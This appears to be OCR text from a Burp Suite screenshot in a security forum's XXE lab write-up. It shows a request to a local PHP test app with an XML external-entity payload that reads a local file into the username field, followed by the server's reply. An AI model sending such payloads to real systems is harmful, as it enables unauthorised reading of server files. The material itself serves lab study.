 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex XML
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://127.0.0.1/xxe-lab-master/php_xxe/
Content-Length: 184
X-Forwarded-For: 8.8.8.8
Connection: close
<?xml version="1.0" encoding="utf-8" ?>
<!DOCTYPE hack [
<!ENTITY file SYSTEM  "file:///d:/qwzf.txt">
]>
<user>
  <username>&file;</username>
  <password>hack</password>
</user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Sat, 30 Nov 2019 17:03:22 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 52
<result><code>0</code><msg>Welcome!!!</msg></result>
? < + > Type a search term 0 matches
先知社区
Done 275 bytes | 3 millis